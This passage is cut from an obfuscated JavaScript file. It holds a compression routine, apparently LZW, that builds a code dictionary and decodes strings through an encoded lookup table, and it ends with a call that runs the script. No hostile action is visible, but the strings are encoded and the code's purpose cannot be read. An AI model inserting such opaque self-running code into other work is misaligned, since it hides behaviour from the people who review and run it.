_0x37c05e+_0x5676a5;},'uyKyw':function(_0x16f783,_0x3c984c){return _0x16f783<_0x3c984c;},'vmdmo':function(_0x58cc02,_0x1a3db3){return _0x58cc02<_0x1a3db3;}};var _0x18582c=_0x2bff96[_0x39662b(0x118,'hZ@6')],_0x9fe1c2,_0x273422={},_0x59d747=_0x54c305[_0x39662b(0x339,'QZJQ')](''),_0x5c6b12=[],_0x285c1b=_0x59d747[0x0],_0x27fa40=0x100;for(_0x9fe1c2=0x1;_0x2bff96['oQEmw'](_0x9fe1c2,_0x59d747[_0x39662b(0x8af,'x8qh')]);_0x9fe1c2++)_0x54c305=_0x59d747[_0x9fe1c2],null!=_0x273422[_0x2bff96[_0x39662b(0xce7,'UB9I')](_0x285c1b,_0x54c305)]?_0x285c1b+=_0x54c305:(_0x5c6b12[_0x39662b(0x27d,'S27d')](_0x2bff96[_0x39662b(0x3f9,'0[eT')](0x1,_0x285c1b[_0x39662b(0x723,'CycT')])?_0x273422[_0x285c1b]:_0x285c1b[_0x18582c](0x0)),_0x273422[_0x2bff96['nqabW'](_0x285c1b,_0x54c305)]=_0x27fa40,_0x27fa40++,_0x285c1b=_0x54c305);_0x5c6b12[_0x39662b(0x53e,'@9v]')](0x1<_0x285c1b[_0x39662b(0x723,'CycT')]?_0x273422[_0x285c1b]:_0x285c1b[_0x18582c](0x0));for(_0x9fe1c2=0x0;_0x2bff96['vmdmo'](_0x9fe1c2,_0x5c6b12[_0x39662b(0x1c4,'#ll9')]);_0x9fe1c2++)_0x5c6b12[_0x9fe1c2]=String['fromCharCo'+'de'](_0x5c6b12[_0x9fe1c2]);return _0x5c6b12[_0x39662b(0x8ed,'ByHd')]('');}sb_0Wm7gsidER();